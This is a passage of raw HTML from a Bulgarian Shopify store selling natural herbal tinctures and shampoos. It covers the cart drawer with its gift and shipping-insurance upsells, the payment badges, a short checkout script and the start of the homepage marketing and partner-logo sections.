  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Резервирани количества за 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Още 
  
    <span>€39</span>
  
 до БЕЗПЛАТНА доставка!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-подарък-натурален-шампоан-лавандула-250-мл {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell gift--product-подарък-натурален-шампоан-лавандула-250-мл color-background-2 accent-color-accent-1 upsell--border'
        data-selected="false"
        data-handle="подарък-натурален-шампоан-лавандула-250-мл"
        data-id="51913522250069"
        data-type="cart_subtotal"
        data-requirement="5000.0"
        
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            Още 
            
              <span>€50</span>
            
           до подарък шампоан лавандула
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//bulgarskabilka.bg/cdn/shop/files/lavandula1.webp?v=1752618758&width=500"
                  alt="ПОДАРЪК Натурален шампоан – ЛАВАНДУЛА, 250 мл"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                ПОДАРЪК Натурален шампоан – ЛАВАНДУЛА, 250 мл
              </h3>
              
            </div><p class="upsell__desc">
                При достигане на сумата от 50€ ще ви подарим натурален шампоан лавандула
              </p>
            
              <div class='upsell__price upsell__price--separate'>
                
                  <span class='compare-price'>€6,99</span>
                
                <span class='regular-price'>
                  
                    БЕЗПЛАТНО
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_7eMKMi" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51913522250069">
              <button
                id="cart-drawer-gift-gift_7eMKMi-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="10268685500757" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_Ay94tn'
  data-count="1"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Застраховай пратката си
    </h3>
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-100-застраховка-приоритет-при-доставка {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="100-застраховка-приоритет-при-доставка"
            data-toggle="true"
            data-id="51534241923413"
            data-product-id="10174767038805"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//bulgarskabilka.bg/cdn/shop/files/7c6b343be95d570cd4c50db25a50c5b7.webp?v=1758802274&width=500"
                      alt="100% застраховка + Приоритет при доставка"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      100% застраховка + Приоритет при доставка
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€0,99</span>
                      <span class='compare-price hidden'>€0,99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_Ay94tn-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_Ay94tn1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51534241923413">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="10174767038805" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              

        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong> Цена: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00
</span></strong></span>
                    </p>
                  
                </div>
                  
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Премини към плащане
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25985086226773__image_with_text_FtgFyw" class="shopify-section section"><style data-shopify>.section-template--25985086226773__image_with_text_FtgFyw-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25985086226773__image_with_text_FtgFyw-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    #image-with-text-template--25985086226773__image_with_text_FtgFyw .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25985086226773__image_with_text_FtgFyw .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25985086226773__image_with_text_FtgFyw.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25985086226773__image_with_text_FtgFyw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25985086226773__image_with_text_FtgFyw" class="section-color-scheme-template--25985086226773__image_with_text_FtgFyw color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal image-with-text--desktop-full-width page-width isolate collapse-corners same-colors collapse-padding section-template--25985086226773__image_with_text_FtgFyw-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top image-with-text__media--mobile-full grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25985086226773__image_with_text_FtgFyw color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//bulgarskabilka.bg/cdn/shop/files/Baner_corecto.png?v=1759349256&amp;width=1500" alt="" srcset="//bulgarskabilka.bg/cdn/shop/files/Baner_corecto.png?v=1759349256&amp;width=165 165w, //bulgarskabilka.bg/cdn/shop/files/Baner_corecto.png?v=1759349256&amp;width=360 360w, //bulgarskabilka.bg/cdn/shop/files/Baner_corecto.png?v=1759349256&amp;width=535 535w, //bulgarskabilka.bg/cdn/shop/files/Baner_corecto.png?v=1759349256&amp;width=750 750w, //bulgarskabilka.bg/cdn/shop/files/Baner_corecto.png?v=1759349256&amp;width=1070 1070w, //bulgarskabilka.bg/cdn/shop/files/Baner_corecto.png?v=1759349256&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25985086226773__image_with_text_FtgFyw"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--25985086226773__image_with_text_FtgFyw content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#9f1f63' >
                  <strong>Реши проблема си дългосрочно без странични ефекти</strong>
                </h2>
              <div class="image-with-text__text rte body" >
                  <p><strong>Флора Фарма </strong>са сертифициран български семеен бранд, който произвежда 100% натурални <strong>тинктури, хранителни добавки, флорални води, шампоани и чайове</strong> - без ГМО, без консерванти, без синтетични добавки, клинично тествани формули, <strong>за хора които искат реални резултати.</strong></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25985086226773__rich_text_WKR87r" class="shopify-section section"><style data-shopify>.section-template--25985086226773__rich_text_WKR87r-padding {
    padding-top: 6px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25985086226773__rich_text_WKR87r-padding {
      padding-top: 8px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--25985086226773__rich_text_WKR87r-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--25985086226773__rich_text_WKR87r.color-custom {
    --color-background: 242, 242, 242;
    --gradient-background: #f2f2f2;
    
    --color-foreground: 51, 51, 51;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--25985086226773__rich_text_WKR87r gradient rich-text--full-width content-container--full-width section-template--25985086226773__rich_text_WKR87r-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Наши партньори
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25985086226773__horizontal_ticker_zzJtDd" class="shopify-section"><style data-shopify>.section-template--25985086226773__horizontal_ticker_zzJtDd-padding {
    padding-top: 8px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--25985086226773__horizontal_ticker_zzJtDd .horizontal-ticker__container {
    animation: mobileHorTickertemplate--25985086226773__horizontal_ticker_zzJtDd 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--25985086226773__horizontal_ticker_zzJtDd .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25985086226773__horizontal_ticker_zzJtDd-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--25985086226773__horizontal_ticker_zzJtDd .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--25985086226773__horizontal_ticker_zzJtDd;
    }
    
    .horizontal-ticker-template--25985086226773__horizontal_ticker_zzJtDd .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--25985086226773__horizontal_ticker_zzJtDd.color-custom {
    --color-background: 242, 242, 242;
    --gradient-background: #f2f2f2;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--25985086226773__horizontal_ticker_zzJtDd {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--25985086226773__horizontal_ticker_zzJtDd {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--25985086226773__horizontal_ticker_zzJtDd color-background-1 gradient content-for-grouping section-template--25985086226773__horizontal_ticker_zzJtDd-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 4.198705501618123rem;--desktop-width: 6.459546925566343rem;"
            >
              <img
                src="//bulgarskabilka.bg/cdn/shop/files/IMG_8914.jpg?v=1761907774"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 6.370680628272251rem;--desktop-width: 9.801047120418849rem;"
            >
              <img
                src="//bulgarskabilka.bg/cdn/shop/files/logo-Galen_663945dd-a152-4cd5-b6e9-f775373cfbac.png?v=1756044525"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
